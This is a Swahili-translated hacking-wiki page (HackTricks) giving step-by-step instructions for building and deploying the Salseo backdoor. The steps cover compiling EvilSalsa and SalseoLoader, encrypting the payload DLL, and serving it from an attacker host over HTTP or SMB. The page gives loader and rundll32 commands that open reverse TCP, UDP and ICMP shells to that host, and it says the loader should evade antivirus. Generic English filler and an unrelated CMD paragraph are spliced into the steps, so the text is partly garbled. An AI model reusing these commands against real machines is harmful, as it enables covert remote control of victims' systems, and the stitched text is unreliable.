10 KiB
Salseo
Jifunze kuhusu kudukua AWS kutoka sifuri hadi shujaa na htARTE (Mtaalam wa Timu Nyekundu ya AWS ya HackTricks)!
Njia nyingine za kusaidia HackTricks:
- Ikiwa unataka kuona kampuni yako ikionekana kwenye HackTricks au kupakua HackTricks kwa muundo wa PDF Angalia MPANGO WA KUJIUNGA!
- Pata swag rasmi ya PEASS & HackTricks
- Gundua Familia ya PEASS, mkusanyiko wetu wa NFTs ya kipekee
- Jiunge na 💬 Kikundi cha Discord au kikundi cha telegram au tufuate kwenye Twitter 🐦 @hacktricks_live.
- Shiriki mbinu zako za kudukua kwa kuwasilisha PRs kwenye HackTricks na HackTricks Cloud repos za github.
Kukusanya faili za binary
Pakua nambari ya chanzo kutoka kwenye github na kusanya EvilSalsa na SalseoLoader. Utahitaji kuwa na Visual Studio imewekwa ili kusanya nambari.
Kusanya miradi hiyo kwa ajili ya muundo wa kisanduku cha Windows ambapo utazitumia(Ikiwa Windows inasaidia x64, zikusanye kwa muundo huo).
Unaweza kuchagua muundo ndani ya Visual Studio kwenye Tab ya "Build" kushoto kwenye "Platform Target".
(**Ikiwa huwezi kupata chaguo hizi, bonyeza kwenye "Tab ya Mradi" na kisha kwenye "Mali ya <Jina la Mradi>")
Kisha, kusanya miradi yote (Build -> Build Solution) (Ndani ya magogo itaonekana njia ya faili ya kutekelezeka):
Jitayarisha Backdoor
Kwanza kabisa, utahitaji kuweka msimbo wa EvilSalsa.dll. Kufanya hivyo, unaweza kutumia skripti ya python encrypterassembly.py au unaweza kusanya mradi wa EncrypterAssembly:
Python
python EncrypterAssembly/encrypterassembly.py <FILE> <PASSWORD> <OUTPUT_FILE>
python EncrypterAssembly/encrypterassembly.py EvilSalsax.dll password evilsalsa.dll.txt
Windows
Salseo
Salseo - Backdoor
Salseo - Persistence
Salseo is a backdoor technique that allows an attacker to maintain access to a compromised Windows system. It achieves persistence by creating a new service or modifying an existing one to execute malicious code each time the system starts.
Salseo - Privilege Escalation
Salseo can also be used to escalate privileges on a compromised Windows system. By exploiting vulnerabilities or misconfigurations, an attacker can gain higher privileges and access sensitive information or perform unauthorized actions.
Salseo - Command Execution
With Salseo, an attacker can execute commands on a compromised Windows system. This allows them to control the system remotely, run malicious scripts, or perform other actions to further their objectives.
Salseo - Detection and Prevention
Detecting and preventing Salseo attacks is crucial for maintaining the security of a Windows system. Some measures that can be taken include:
- Regularly updating the system and software to patch vulnerabilities.
- Implementing strong access controls and user permissions.
- Monitoring system logs and network traffic for suspicious activity.
- Using antivirus and intrusion detection systems to detect and block malicious code.
- Conducting regular security audits and penetration testing to identify and address vulnerabilities.
By following these practices, system administrators can enhance the security of their Windows systems and reduce the risk of Salseo attacks.
EncrypterAssembly.exe <FILE> <PASSWORD> <OUTPUT_FILE>
EncrypterAssembly.exe EvilSalsax.dll password evilsalsa.dll.txt
Sasa una kila kitu unachohitaji kutekeleza kitu cha Salseo: EvilDalsa.dll iliyohifadhiwa na binary ya SalseoLoader.
Pakia binary ya SalseoLoader.exe kwenye kifaa. Hazipaswi kugunduliwa na AV yoyote...
Tekeleza mlango wa nyuma
Pata kifuniko cha TCP (pakua dll iliyohifadhiwa kupitia HTTP)
Kumbuka kuanza nc kama msikilizaji wa kifuniko cha nyuma na seva ya HTTP ili kutumikia evilsalsa iliyohifadhiwa.
SalseoLoader.exe password http://<Attacker-IP>/evilsalsa.dll.txt reversetcp <Attacker-IP> <Port>
Kupata kifaa cha kudhibiti cha nyuma cha UDP (kupakua dll iliyohifadhiwa kupitia SMB)
Kumbuka kuanza nc kama msikilizaji wa kifaa cha kudhibiti cha nyuma, na seva ya SMB ili kutumikia evilsalsa iliyohifadhiwa (impacket-smbserver).
SalseoLoader.exe password \\<Attacker-IP>/folder/evilsalsa.dll.txt reverseudp <Attacker-IP> <Port>
Kupata kifaa cha kurudisha shell ya ICMP (dll iliyosimbwa tayari ndani ya mwathiriwa)
Wakati huu unahitaji zana maalum kwenye kifaa cha kupokea shell ya kurudisha. Pakua: https://github.com/inquisb/icmpsh
Zima Majibu ya ICMP:
sysctl -w net.ipv4.icmp_echo_ignore_all=1
#You finish, you can enable it again running:
sysctl -w net.ipv4.icmp_echo_ignore_all=0
Tekeleza mteja:
python icmpsh_m.py "<Attacker-IP>" "<Victm-IP>"
Ndani ya mwathiriwa, hebu tutekeleze kitu kinachoitwa salseo:
SalseoLoader.exe password C:/Path/to/evilsalsa.dll.txt reverseicmp <Attacker-IP>
Kukusanya SalseoLoader kama DLL inayotangaza kazi kuu
Fungua mradi wa SalseoLoader kwa kutumia Visual Studio.
Ongeza kabla ya kazi kuu: [DllExport]
Sakinisha DllExport kwa mradi huu

Zana --> Meneja wa Pakiti za NuGet --> Simamia Pakiti za NuGet kwa Suluhisho...

Tafuta pakiti ya DllExport (kwa kutumia kichupo cha Kupitia), na bonyeza Sakinisha (na ukubali kisanduku cha arifa)
Katika saraka yako ya mradi, faili zifuatazo zimeonekana: DllExport.bat na DllExport_Configure.bat
Ondoa DllExport
Bonyeza Ondoa (ndiyo, ni ajabu lakini niamini, ni muhimu)
Toka Visual Studio na tekeleza DllExport_configure
Tu toka Visual Studio
Kisha, nenda kwenye saraka yako ya SalseoLoader na tekeleza DllExport_Configure.bat
Chagua x64 (ikiwa utaitumia ndani ya sanduku la x64, hiyo ilikuwa kesi yangu), chagua System.Runtime.InteropServices (ndani ya Namespace for DllExport) na bonyeza Tumia
Fungua tena mradi na visual Studio
[DllExport] haipaswi tena kuwa na alama ya kosa
Jenga suluhisho

Chagua Aina ya Matokeo = Maktaba ya Darasa (Mradi --> Vipengele vya SalseoLoader --> Maombi --> Aina ya Matokeo = Maktaba ya Darasa)
Chagua jukwaa la x64 (Mradi --> Vipengele vya SalseoLoader --> Jenga --> Lengo la Jukwaa = x64)
Kwa kujenga suluhisho: Jenga --> Jenga Suluhisho (Ndani ya konsoli ya Matokeo, njia ya DLL mpya itaonekana)
Jaribu Dll iliyozalishwa
Nakili na ubandike Dll mahali unapotaka kuitumia.
Tekeleza:
rundll32.exe SalseoLoader.dll,main
Ikiwa hakuna kosa linaonekana, labda una DLL inayofanya kazi!!
Pata kifaa cha kudhibiti kwa kutumia DLL
Usisahau kutumia seva ya HTTP na kuweka msikilizaji wa nc
Powershell
$env:pass="password"
$env:payload="http://10.2.0.5/evilsalsax64.dll.txt"
$env:lhost="10.2.0.5"
$env:lport="1337"
$env:shell="reversetcp"
rundll32.exe SalseoLoader.dll,main
CMD
CMD ni programu ya amri ya Windows ambayo inaruhusu watumiaji kuingiliana na mfumo wa uendeshaji kwa kutumia amri za maandishi. Inaweza kutumika kufanya shughuli mbalimbali za usimamizi na udhibiti wa mfumo, kama vile kuendesha programu, kusimamia faili na folda, na kusanidi mipangilio ya mfumo.
Kutumia CMD, unaweza kufanya mambo kama vile kuunda, kufuta, na kuhamisha faili na folda, kuangalia na kusasisha mipangilio ya mtandao, kusimamia michakato ya mfumo, na kufanya shughuli nyingine za usimamizi wa mfumo.
CMD pia inaweza kutumika kama chombo cha kufanya shughuli za udukuzi na uchunguzi wa mfumo. Kwa mfano, unaweza kutumia CMD kuunda backdoor, kufanya uchunguzi wa mtandao, na kufanya majaribio ya usalama kwenye mfumo wako au mfumo wa mtu mwingine.
Kujifunza zaidi juu ya amri na mbinu za CMD, unaweza kutafuta habari zaidi mkondoni au kusoma vitabu vya kujifunzia hacking.
set pass=password
set payload=http://10.2.0.5/evilsalsax64.dll.txt
set lhost=10.2.0.5
set lport=1337
set shell=reversetcp
rundll32.exe SalseoLoader.dll,main
Jifunze kuhusu kudukua AWS kutoka sifuri hadi shujaa na htARTE (Mtaalam wa Timu Nyekundu ya AWS ya HackTricks)!
Njia nyingine za kusaidia HackTricks:
- Ikiwa unataka kuona kampuni yako ikionekana katika HackTricks au kupakua HackTricks kwa muundo wa PDF Angalia MPANGO WA KUJIUNGA!
- Pata swag rasmi ya PEASS & HackTricks
- Gundua The PEASS Family, mkusanyiko wetu wa NFTs ya kipekee
- Jiunge na 💬 Kikundi cha Discord au kikundi cha telegram au tufuate kwenye Twitter 🐦 @hacktricks_live.
- Shiriki mbinu zako za kudukua kwa kuwasilisha PRs kwenye HackTricks na HackTricks Cloud repos za github.